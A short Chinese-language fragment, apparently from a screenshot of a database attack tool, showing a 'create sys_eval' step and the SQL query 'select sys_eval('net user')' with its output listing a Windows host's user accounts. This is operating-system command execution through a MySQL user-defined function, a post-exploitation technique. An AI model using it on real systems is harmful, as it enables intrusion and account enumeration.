 自带命令:
创建sys_eval 提交
自定义SQL语句:
执行
回显结果:
SQL语句:select sys_eval('net user')
\\DESKTOP-471PR04
-------------------------------------------------------------------------------
Administrator DefaultAccount Guest
WDAGUtilityAccount wzxmt